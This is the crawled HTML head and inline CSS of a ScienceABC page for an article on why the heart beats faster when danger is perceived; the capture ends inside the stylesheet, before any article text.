

--- FILE ---
content_type: text/html
request_url: https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html
body_size: 34977
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://www.scienceabc.com/wp-content/uploads/2015/04/favicon.ico" type="image/x-icon" />
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
                            
	        <meta itemprop="name" content="Why Do Heartbeats Increase When We Perceive Danger?" />
        <meta itemprop="url" content="https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html" />
	
                                                <meta itemprop="creator accountablePerson" content="John Staughton" />
                    	
	<link rel="preconnect" href="https://cdn.fuseplatform.net" crossorigin>
	<link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
	<link rel="preconnect" href="https://www.googletagservices.com" crossorigin>
	<link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin>
	<link rel="preconnect" href="https://static.criteo.net" crossorigin>
	<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
	<link rel="preconnect" href="https://cdn.fuseplatform.net" crossorigin>
	<link rel="prefetch" href="https://www.googletagmanager.com/gtag/js?id=G-75C7GV94NH">
	<link rel="prefetch" href="https://cdn.fuseplatform.net/publift/tags/2/2299/fuse.js">
	<link rel="prefetch" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js">
	<link rel="preload" href="https://www.scienceabc.com/wp-content/uploads/2016/01/ScienceABCNewLogo-1.png" as="image" media="all">


	<script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>

	
<link rel="manifest" href="/superpwa-manifest.json">
<link rel="prefetch" href="/superpwa-manifest.json">
<meta name="theme-color" content="#ffffff">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Science ABC">
<meta name="application-name" content="Science ABC">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.scienceabc.com/wp-content/uploads/2019/02/icon-e1551210823781.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.scienceabc.com/wp-content/uploads/2019/02/splash-e1551210835132.jpg">

<meta name='robots' content='max-image-preview:large' />
<link rel="preload" as="font" href="https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/fonts/FontAwesome.ttf" data-wpacu-preload-font="1" crossorigin>
<link rel="preload" as="font" href="https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/fonts/FontAwesome.woff" data-wpacu-preload-font="1" crossorigin>
<link rel="preload" as="font" href="https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/fonts/FontAwesome.eot" data-wpacu-preload-font="1" crossorigin>
<link rel="preload" as="font" href="https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/fonts/FontAwesome.svg" data-wpacu-preload-font="1" crossorigin>
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	
	<style media="all">.awd-visible-phone{display:none !important}.awd-visible-tablet{display:none !important}.awd-hidden-desktop{display:none !important}.awd-visible-desktop{display:inherit !important}@media (min-width:980px){#top-bar .awd-hidden-phone{display:inline-block}#top-bar .awd-hidden-tablet{display:inline-block}#top-bar .awd-visible-desktop{display:inline-block !important}#sub-header .awd-hidden-phone{display:inline-block}#sub-header .awd-hidden-tablet{display:inline-block}#sub-header .awd-visible-desktop{display:inline-block !important}}@media (min-width:768px) and (max-width:979px){.awd-hidden-desktop{display:inherit !important}.awd-visible-desktop{display:none !important}.awd-visible-tablet{display:inherit !important}.awd-hidden-tablet{display:none !important}}@media (max-width:767px){.awd-hidden-desktop{display:inherit !important}.awd-visible-desktop{display:none !important}.awd-visible-phone{display:inherit !important}.awd-hidden-phone{display:none !important}}
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.scienceabc.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}
html,body,div,span,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,em,img,ins,small,strong,sub,sup,i,center,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,footer,header,menu,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}article,footer,header,menu,nav{display:block}ol,ul{list-style-position:inside!important}sup,sub{font-size:50%}sup{vertical-align:super}sub{vertical-align:sub}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}em{font-style:italic}button,input,select,textarea{margin:0}:focus{outline:0}img{max-width:100%;height:auto!important}iframe{max-width:100%}blockquote{font-weight:400;padding:0 10px 20px 27px;position:relative;margin-top:25px;font-family:Georgia;font-size:20px;font-style:italic}blockquote:after{font-family:FontAwesome;position:absolute;content:"\f10d";font-size:20px;width:50px;top:0;left:0}blockquote p{margin-bottom:10px}strong,b{font-weight:700}i{font-style:italic}small{font-size:100%}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption-text{margin-bottom:0}body{font:16px/27px Arial,sans-serif;color:#707070;background-color:#f0ede9}::-moz-selection{background:#222;color:#fff;text-shadow:none}::selection{background:#222;color:#fff;text-shadow:none}#page,.container{position:relative;margin-right:auto;margin-left:auto}h1,h2,h3,h4{font-weight:500;margin-bottom:12px;color:#555}h1{line-height:1.1}h2{line-height:1.2}h3{line-height:1.3}h4{font-size:20px;line-height:1.4}p{margin-bottom:20px}a{text-decoration:none;color:#369;transition:color .25s ease-in}a:hover{color:#ee210b}a:link,a:visited,a:active{text-decoration:none}.main-container{width:100%;margin:0 auto;clear:both;display:block;padding:0}#page,.container{max-width:1170px;min-width:240px}#site-header.fixed-header{position:fixed;top:0;left:0;width:100%}#page{margin-top:40px;min-height:100px;clear:both;width:100%;margin:40px auto 0px auto}.outer-page{max-width:1170px;margin:0 auto}header .menu-item-has-children>a:after{right:5px}header #primary-navigation .menu-item-has-children>a{padding-right:20px}div#page.single,#page.error{background:#fff;float:left;width:100%;padding:25px;box-sizing:border-box;margin-top:2px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:30px}.error404 .header-ad,.header-ad{margin-bottom:7px}.header-ad{clear:both}.error #s{border:1px solid rgba(0,0,0,.2)}.error p{color:#707070}header{float:left;width:100%;position:relative}#site-header{position:relative;float:left;width:100%;z-index:99;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:5px}#site-header .container{background:#fff;max-width:100%}#menu-new-main-menu.clearfix:after{clear:none}header .primary-navigation li a{font-size:16px}#header{position:relative;width:100%;float:left;margin:0;padding:0;margin-top:0;text-align:center}#header h1,#header h2{float:left;display:inline-block;line-height:1;position:relative}#logo a{float:left;line-height:1}.image-logo{margin-top:2px;margin-bottom:0}#logo img{float:left}.logo-wrap{padding:0 0 0 20px;overflow:hidden;float:left;display:inline-block;box-sizing:border-box}#header .header-search{float:none;width:100%;max-width:453px;margin-bottom:23px;margin-top:31px;margin-left:auto;margin-right:auto;text-align:left}#header #searchform{width:100%;float:left}#header #s{margin:0 !important;width:100%;background:#efebe7;border-color:#efebe7}.widget-header .textwidget{float:left;margin-top:46px;border-left:1px solid #ccc;padding-left:20px}.single{margin-bottom:0}.menu-item-has-children>a:after{content:"\27A4";position:absolute;right:30px;transform:rotate(90deg);font-size:.5em}#primary-navigation{display:block;float:right;width:100%;text-align:left;max-width:100%}#primary-navigation a{color:#fff;text-align:left;text-decoration:none;padding:8px 20px;transition:none}#primary-navigation a{padding:15px 20px;box-sizing:border-box}#primary-navigation .menu-item-has-children>a{padding-right:45px}.navigation ul li:hover{background:rgba(0,0,0,.08)}.navigation ul li:hover a{color:#fff!important}.navigation ul{margin:0 auto 0 0;list-style-type:none}.navigation ul li{float:left;line-height:24px;position:relative;transition:background .25s ease-in}.navigation ul li a,.navigation ul li a:link,.navigation ul li a:visited{display:inline-block}.navigation ul li li{border-bottom:0}.navigation ul ul{position:absolute;width:265px;padding:20px 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189;border-top:1px solid rgba(255,255,255,.22)}.navigation ul ul li{padding:0;border-right:0}.navigation ul ul a,.navigation ul ul a:link,.navigation ul ul a:visited{padding:13px 45px 13px 20px;position:relative;width:265px;border-left:0;background:0 0;border-right:0;border-radius:0;border-bottom:0;margin:0}.navigation ul ul li:last-child a{border-bottom:none}.navigation ul ul{display:none}.navigation ul ul ul{left:265px;top:-1px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.mobile-menu.footer{display:none !important}.navigation .toggle-caret{display:none}a#pull{display:none}.navigation i{margin-right:4px}.sticky-navigation-active{z-index:500;position:fixed;top:0;margin:0 !important;-webkit-backface-visibility:hidden}.admin-bar .sticky-navigation-active{top:32px}.sticky-navigation a{transition:all .25s linear}.sticky-navigation-active a{padding-top:5px;padding-bottom:5px}.home-h2 .latestPost.featuredPost{width:100%;margin-right:0}.home-h2 .sidebar.c-4-12{background:#fff;width:33%;max-width:370px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:20px}.home-h2 .article{width:65.812%}.article{width:67%;float:left;margin-bottom:10px;padding:0}@media (max-width:768px){.article{width:100%;float:left;margin-bottom:10px;padding:0}#menu-new-main-menu{display:none!important}.logo-wrap{position:fixed;top:0;left:10px}body .main-container{max-width:96%}#logo a{padding:0}#logo img{float:left!important}}.article ul li a{line-height:200%}.article ol li a{line-height:200%}#content_box{float:left;width:100%}.post{float:left;width:100%;word-wrap:break-word}.single_post{width:100%;overflow:hidden}.single_post .thecategory a{color:#fff}.single_post .thecategory{color:#fff;padding:7px 15px;margin-left:0;margin-bottom:15px;float:left}.single_page{padding-top:0;float:left;width:100%}.post-single-content{clear:both}.readMore{float:right;color:#7b7a79}.readMore a{color:#ee210b}.frontPost .readMore a{color:#000;font-size:12px}.ss-full-width{background:#fff;overflow:hidden;padding-top:0}.ss-full-width #content_box{padding-right:0;padding-left:0}.ss-full-width #featured-thumbnail,.ss-full-width .featured-thumbnail,.ss-full-width .featured-thumbnail img{float:none}.post.excerpt{clear:both;margin-bottom:30px;overflow:hidden;padding-bottom:15px;background-color:#fff;width:auto}.wp-post-image{float:left}.featured-thumbnail{float:left;max-width:100%}#featured-thumbnail{float:left;max-width:100%;display:block;position:relative;width:100%}.featured-thumbnail img{margin-bottom:0;width:100%;float:left}.title{clear:both}.single-title{float:left;width:100%}h3.featured-category-title{clear:both}h3.featured-category-title a{color:#555}.page h1.title{padding-top:0;margin-bottom:0}.post-info{display:block;color:#02020a;float:left;clear:both;width:100%;font-size:13px;text-transform:capitalize}.post-info a,.single_post .post-info a{color:#02020a}.post-info>span,.widget .vertical-small .post-info>span{margin-right:35px}.related-posts .post-info>span{margin-right:10px}.post-info>span:last-child{margin-right:0}.post-info i{margin-right:3px}.widget .post-info>span{margin-right:15px}.related-posts .post-info{clear:none;float:none}.thecategory{margin-left:5px}article header{margin-bottom:11px;float:left;width:100%}.single article header{margin-bottom:5px}.single-prev-next{float:right;margin-bottom:27px;overflow:hidden}.single-prev-next a{color:#fff;text-transform:uppercase;font-weight:500;padding:10px 15px;line-height:22px;margin-right:3px;margin-bottom:3px;position:relative;display:inline-block;transition:background .25s ease-in}.single-prev-next a i{margin-right:3px}.single-prev-next a:last-child{margin-right:0}.latestPost{width:31.6%;float:left;margin-bottom:30px;margin-right:2.6%;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);position:relative}.home-h2 .latestPost{width:48.052%;margin-right:3.896%}.latestPost.featuredPost{width:65.8%}.post-label{position:absolute;top:0;left:0;padding:7px 15px;color:#fff !important}.latestPost.first{clear:left}.home-h2 .latestPost.first{clear:none}.latestPost .title{display:block;margin-bottom:7px}.latestPost.featuredPost .title{margin-bottom:0}.latestPost header{padding:15px 20px 14px;box-sizing:border-box;margin-bottom:0}.latestPost.featuredPost header{min-height:92px}.single_post header{width:100%;margin-bottom:8px}.article img.left,.article img.alignleft,.wp-caption.alignleft{margin:.3em 1.571em .5em 0;display:block;float:left}.article img.right,.article img.alignright,.wp-caption.alignright{margin:.3em 0 .5em 1.571em;display:block;float:right}.article img.center,.article img.aligncenter,.wp-caption.aligncenter{margin:.3em auto .5em auto;display:block}.article img.aligncenter{margin-top:1em;margin-bottom:1em;display:block;clear:both}.article ul{margin:1.5em 0 1.571em 1.9em;list-style-type:square;list-style-position:inside}.article ol{margin:1.5em 0 1.571em 1.9em;list-style-type:decimal;list-style-position:inside}.article ul ul,.article ol ol,.article ul ol,.article ol ul{margin-top:0;margin-bottom:0}.article .iconlist{margin-left:0}.article .iconlist li{list-style-type:none}.thecontent{clear:both}.widget_nav_menu .fa>a,.widget_nav_menu .fa>a{padding-left:5px}.widget_nav_menu .sub-menu{margin-top:8px}#sidebar .widget_nav_menu li{list-style-type:none;margin-left:0}#sidebar .widget_nav_menu li ul{margin-left:10px}#sidebar .widget_nav_menu .sub-menu{display:none}#sidebar .menu-item-has-children>a:after{content:''}#sidebar .menu-item-has-children.active>.toggle-caret i:before{content:"\f068"}#sidebar .widget_nav_menu .toggle-caret{position:absolute;right:0;top:0}.widget .textwidget{line-height:23px;padding-top:0}#sidebars .widget.widget_text{background:0 0;box-shadow:none}#sidebars .widget_text>div{padding:0}input,textarea,select{padding:8px 12px;font-size:16px;color:#02020a;border:1px solid #d8d8d8;font-family:inherit}textarea{overflow:auto;resize:vertical}select{padding:6px 10px;border-color:#d8d8d8}table{width:100%;text-align:left;margin-bottom:25px;border:1px solid #e9e9e9}thead{background:#fcfcfc;font-size:14px;color:#585f65}table th,table td{padding:7px 15px;text-align:left}thead th{padding:14px}tbody th{font-weight:400;border-bottom:1px solid #e9e9e9}hr{border:none;border-bottom:1px solid #e5e5e5;border-bottom:1px solid rgba(0,0,0,.1);width:297px;margin:35px 0;clear:both;position:relative}#searchform{padding:0;float:left;clear:both;width:100%;position:relative}.no-results #searchform{margin-bottom:100px}.article #searchform{max-width:300px}#searchform fieldset{float:left}.sbutton,#searchsubmit{right:0;top:0;padding:9px 0;float:right;border:0;width:42px;height:42px;cursor:pointer;text-align:center;padding-top:10px;color:#02020a;transition:all .25s linear;background:0 0;z-index:10;position:absolute;border:0;vertical-align:top}#searchform .fa-search,#search-image-opener .fa-search{font-size:20px;top:0;color:#fff;background:#33bcf2;position:absolute;right:0;padding:9px;height:24px;width:24px;text-align:center}#search-image-opener .fa-search{background-color:#f47555}#search-image-opener{right:5px}#s,.woocommerce-product-search .search-field{width:100%;background-color:#fff;float:left;padding:8px 0;text-indent:10px;color:#555;border:1px solid #fff;box-sizing:border-box;height:42px}.home-h2 #sidebar #s{background:#f0ede9}::-webkit-input-placeholder{color:#02020a}:-moz-placeholder{color:#02020a}::-moz-placeholder{color:#02020a}:-ms-input-placeholder{color:#02020a}:input-placeholder{color:#02020a}input::-webkit-input-speech-button{margin-right:14px;margin-left:4px;cursor:pointer}#searchform fieldset{width:100%}.breadcrumb,.breadcrumb>div,.breadcrumb .fa-caret-right,.breadcrumb .root a{float:none}.breadcrumb{clear:both;padding:0;overflow:hidden;margin-top:2px;float:left;width:100%;font-size:14px;color:#02020a}.breadcrumb a{color:#02020a}.breadcrumb>div{padding:0 5px;overflow:hidden;float:none;display:inline-block}.breadcrumb .fa-caret-right{padding:0}.breadcrumb .root{padding:0}.breadcrumb .fa-caret-right{padding:0}.breadcrumb>div{overflow:visible}.no-results h2{font-size:16px}.read-more{margin:0 0 0 10px;line-height:1.4em;background:0 0;padding:0;font-size:16px}#sidebars p{line-height:20px}.sidebar.c-4-12{float:right;width:30.7%;line-height:20px;max-width:344px;padding:5px;box-sizing:border-box}@media (max-width:979px){.sidebar.c-4-12{display:none}}.sidebar.c-4-12 .widget:last-child{margin-bottom:0}.sidebar.c-4-12 a{color:#555}#sidebars .wp-post-image,footer .wp-post-image{margin-bottom:0;margin-top:2px;margin-right:12px!important;margin-left:0}.widget .post-img{position:relative}.widget .post-img img{float:left;margin-right:12px;margin-top:4px}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small .post-img img,.sidebar.c-4-12 .popular-posts li.vertical-small .post-img img,.sidebar.c-4-12 .category-posts li.vertical-small .post-img img,.sidebar.c-4-12 .related-posts-widget li.vertical-small .post-img img,.sidebar.c-4-12 .author-posts-widget li.vertical-small .post-img img{margin:0;width:100%}.widget .vertical-small .post-title{clear:both;margin-bottom:5px;float:left;width:100%;font-size:20px;line-height:28px}#sidebars .vertical-small .wp-post-image,footer .vertical-small .wp-post-image{margin-right:0!important;margin-top:0}.widget .vertical-small .post-info{width:100%;float:left;margin-bottom:5px}.widget .vertical-small .post-excerpt{clear:both}#sidebars .widget{background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}#sidebars .widget.vertical-small{background:0 0;box-shadow:none;-webkit-box-shadow:none}#sidebars .widget.vertical-small .post-data{background:#fff}#sidebars .widget .widget-title{background:#fcfcfc}#sidebars .widget.vertical-small .widget-title{margin-bottom:30px;background:0 0;padding:0;border:0}.widget{margin-bottom:30px;float:left;clear:both;width:100%}.latestPost.homepage-widget .widget{margin-bottom:0}.widget .title{font-weight:700;text-transform:uppercase;color:#545e68;font-size:12px}.widget li{list-style-type:square;margin-left:17px;margin-bottom:7px;position:relative}.widget>h3{font-size:20px;line-height:18px;margin:0 0 15px;padding:15px;border-bottom:1px solid #e9e9e9}.widget.vertical-small>h3{padding:0}.home-h2 .widget .vertical-small .post-data{padding:15px 0 0;box-shadow:none}.home-h2 .widget .vertical-small .post-info{margin-bottom:0}.home-h2 .widget>h3{padding:0;padding-bottom:15px}.sidebar .widget.vertical-small{background:0 0;box-shadow:none;-webkit-box-shadow:none}.widget .post-title{font-size:17px;overflow:hidden;margin-bottom:5px}.widget .post-info{width:auto;float:none;overflow:hidden;display:inline}.sidebar .widget{background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);position:relative}.sidebar.c-4-12 .widget.social-profile-icons{padding:14px;box-sizing:border-box}.home-h2 .sidebar .widget{box-shadow:none;background:0 0}.home-h2 .sidebar .widget.mts_ad_300_widget>div{padding:13px;background:#f0ede9;overflow:hidden}.sidebar.c-4-12 .advanced-recent-posts li,.sidebar.c-4-12 .popular-posts li,.sidebar.c-4-12 .category-posts li,.sidebar.c-4-12 .related-posts-widget li,.sidebar.c-4-12 .author-posts-widget li{padding:10px 15px;margin:0;background:#fff;box-sizing:border-box}.sidebar.c-4-12 .advanced-recent-posts li:first-child,.sidebar.c-4-12 .popular-posts li:first-child,.sidebar.c-4-12 .category-posts li:first-child,.sidebar.c-4-12 .related-posts-widget li:first-child,.sidebar.c-4-12 .author-posts-widget li:first-child{padding-top:0!important}.home-h2 .sidebar.c-4-12 .advanced-recent-posts li,.home-h2 .sidebar.c-4-12 .popular-posts li,.home-h2 .sidebar.c-4-12 .category-posts li,.home-h2 .sidebar.c-4-12 .related-posts-widget li,.home-h2 .sidebar.c-4-12 .author-posts-widget li{padding:10px 0}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small,.sidebar.c-4-12 .popular-posts li.vertical-small,.sidebar.c-4-12 .category-posts li.vertical-small,.sidebar.c-4-12 .related-posts-widget li.vertical-small,.sidebar.c-4-12 .author-posts-widget li.vertical-small{padding:0;margin-bottom:30px}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small:last-child,.sidebar.c-4-12 .popular-posts li.vertical-small:last-child,.sidebar.c-4-12 .category-posts li.vertical-small:last-child,.sidebar.c-4-12 .related-posts-widget li.vertical-small:last-child,.sidebar.c-4-12 .author-posts-widget li.vertical-small:last-child{margin-bottom:0}.widget .vertical-small .post-data{float:left;width:100%;padding:15px;box-sizing:border-box;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}.widget .advanced-recent-posts,.widget .popular-posts,.widget .category-posts,.widget .related-posts-widget,.widget .author-posts-widget{padding:0}.advanced-recent-posts li,.popular-posts li,.category-posts li,.related-posts-widget li,.author-posts-widget li{list-style:none!important;margin:0;float:left;width:100%;transition:all .25s linear;color:#aaa;padding-left:0;background:0 0;padding-top:2px;padding-bottom:15px;margin-bottom:15px;overflow:visible}.advanced-recent-posts li:last-child,.popular-posts li:last-child,.category-posts li:last-child,.related-posts-widget li:last-child,.author-posts-widget li:last-child{margin-bottom:15px}.advanced-recent-posts p,.popular-posts p,.category-posts p,.related-posts-widget p,.author-posts-widget p{margin:0;font-size:13px}.widget .meta{font-size:13px;color:#777;overflow:hidden}.widget .post-excerpt{overflow:hidden;font-size:14px}.wpt_widget_content .entry-title{font-weight:400 !important}.article .rrssb-buttons.large-format li a,.article .rrssb-buttons.large-format li a .text{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.article .rrssb-buttons,.article .rrssb-buttons li,.article .rrssb-buttons li a{box-sizing:border-box}.header-social.single-social{float:left;padding:0;margin-bottom:27px}.type-page .header-social.single-social{width:100%;margin-bottom:15px}.type-page .header-social.single-social.floating{width:44px}article .rrssb-buttons li:last-child{padding-right:0}.single-social a .fa{font-size:20px;color:#fff}article .rrssb-buttons{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;height:42px;margin:0;padding:0;width:100%}article .rrssb-buttons li{float:left;height:100%;list-style:none;margin:0;padding:0 1.5px;line-height:13px;margin-bottom:3px;width:auto}article .rrssb-buttons li.email a{background-color:#0a88ff}article .rrssb-buttons li.email a:hover{background-color:#006ed6}article .rrssb-buttons li.facebook a,article .rrssb-buttons li.facebookshare a{background-color:#306199}article .rrssb-buttons li.facebook a:hover,article .rrssb-buttons li.facebookshare a:hover{background-color:#244872}article .rrssb-buttons li.reddit a{background-color:#8bbbe3}article .rrssb-buttons li.reddit a:hover{background-color:#62a3d9}article .rrssb-buttons li.twitter a{background-color:#26c4f1}article .rrssb-buttons li.twitter a:hover{background-color:#0eaad6}article .rrssb-buttons li a{background-color:#ccc;display:block;font-size:11px;font-weight:700;padding:11px;min-width:42px;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%;transition:background-color .2s ease-in-out}article .rrssb-buttons li a .text{color:#fff;margin-left:7px;vertical-align:3px}footer{overflow:hidden;width:100%;margin-bottom:100px}footer{position:relative;overflow:hidden;clear:both;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}footer .container{background:#fff;padding:0}footer a{color:#555}.copyrights{float:left;width:100%;clear:both;padding-bottom:29px;padding-top:38px}.copyright{display:inline-block;float:left}#copyright-note{width:1170px;margin:0 auto;clear:both;max-width:100%;text-align:center;font-size:14px;color:#02020a}.copyrights a{color:#02020a}a.toplink{font-size:40px;line-height:15px;position:absolute;left:50%;margin-left:-13px}a.toplink .fa{line-height:15px}#footer-navigation #navigation li{display:inline-block;padding-right:12px;padding-left:12px;border-right:1px solid #d2d2d2;line-height:1;width:auto!important;float:none}#footer-navigation li.menu-item-has-children>a:after{display:none}#footer-navigation #navigation li:last-of-type{border-right:0;padding-right:0}#footer-navigation li ul{display:none}#footer-navigation li:last-child{padding-right:0;border-right:0}#footer-navigation li:first-child{padding-right:0;border-right:0}#footer-navigation #navigation ul .current-menu-item a{background:0 0;color:inherit!important}.postsby{margin-bottom:25px}.top{float:right;position:relative;text-align:initial}.toplink .fa-chevron-up{font-size:24px}#move-to-top{color:#fff;cursor:pointer;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;top:164px;transition:all .25s linear 0s;width:20px;z-index:25;background:#ee210b}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .fa-angle-up{font-size:22px;position:absolute;top:9px}.related-posts{margin-top:20px;clear:both;float:left;width:100%}.related-posts .latestPost{width:31.3%;margin-right:5px;margin-left:5px}.related-posts .latestPost:nth-child(3n-2){clear:left!Important}.related-posts .last{margin-right:0;padding-bottom:0}.related-posts .latestPost .title,.related-posts .latestPost .title a{font-size:18px;margin-bottom:10px;line-height:24px}.related-posts article header{margin-bottom:0;border:1px solid #e9e9e9;border-top:0;min-height:120px}.tags{margin:10px 0 20px;width:100%;float:left}.tags a{margin-left:5px}.postauthor{margin:20px 0 30px;padding:0;min-height:180px;float:left;clear:both;width:100%}.postauthor h5{font-weight:400;font-size:20px;padding:0;margin:20px 0 15px;line-height:1;text-transform:capitalize;color:#555;display:inline-block}.postauthor img{float:left;margin:0 20px 0 0;width:23.065%}.author-wrap{border:1px solid #e9e9e9;min-height:168px;padding-right:20px}span.author-posts{float:right;margin:20px 0 10px;line-height:1}.postauthor h4 a{color:#473636}.related-posts h4,#respond h4,.total-comments,.postauthor h4,.postauthor-top{margin-bottom:25px;margin-top:1px;font-weight:500;text-transform:uppercase;font-size:24px;line-height:1}.postauthor-top{padding-top:5px;padding-bottom:8px;margin-bottom:15px}.clear{clear:both}.left{float:left}.right{float:right}.last{margin-right:0!important}.tagcloud a{font-size:14px!important;padding:8px 15px;margin-bottom:3px;float:left;margin-right:3px;background:#f47555;color:#FFFFFF!important;transition:all .25s linear}.widget #wp-subscribe,.widget-header #wp-subscribe{box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}.widget .wpt_widget_content .tab-content li,.widget .wp_review_tab_widget_content .tab-content li{border-bottom:0;margin-bottom:15px}.widget .wpt_widget_content .tab_title a,.widget .wp_review_tab_widget_content .tab_title a{background:#fcfcfc;font-size:18px;font-weight:500;color:#555;line-height:49px;padding:0}.widget .wpt_widget_content .inside,.widget .wp_review_tab_widget_content .inside{padding-top:25px}.widget .wpt_widget_content .wpt-pagination,.widget .wp_review_tab_widget_content .wpt-pagination{padding-bottom:20px;padding-top:10px}.nocomments{margin-top:20px;clear:both;float:left;width:100%;display:none}.widget_search{overflow:visible}.ajax-search-box-open #s{border-bottom:1px solid #fff}.ajax-search-results-container{position:absolute;top:43px;left:0;box-sizing:border-box;width:100%;z-index:9;background:#f0ede9;border:1px solid #efebe7;border-top:none}.widget .ajax-search-results-container{background:#fff;border-color:#fff}.ajax-search-results-container.loading:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.8)}ul.ajax-search-results{margin:0;margin-top:10px;padding:0}.ajax-search-results li{margin:0;margin-bottom:12px;display:block;list-style:none;padding:0 12px;clear:both;min-height:85px}.ajax-search-results li 